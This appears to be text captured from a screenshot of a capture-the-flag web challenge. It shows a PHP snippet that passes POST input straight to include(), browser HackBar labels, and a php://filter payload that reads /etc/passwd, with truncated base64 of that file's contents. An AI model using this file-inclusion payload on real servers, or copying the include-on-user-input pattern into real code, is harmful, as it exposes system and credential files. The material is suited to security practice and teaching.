 cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28385/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
flag=php://filter/read=convert.base64-encode/resource=/etc/passwd